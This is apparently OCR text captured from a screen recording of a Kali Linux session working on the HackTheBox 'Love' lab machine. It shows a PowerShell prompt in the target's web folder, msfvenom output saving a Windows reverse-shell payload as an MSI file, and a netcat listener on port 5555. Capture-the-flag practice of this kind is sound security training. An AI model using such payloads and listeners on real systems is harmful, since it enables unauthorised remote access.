 Applications Places X-terminal-emulator Aug 18 21:51 1
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love
VPN × General ×
└─$
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 119x7
PS C:\xampp\htdocs\omrs\images>
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 112x8
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 126x9
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...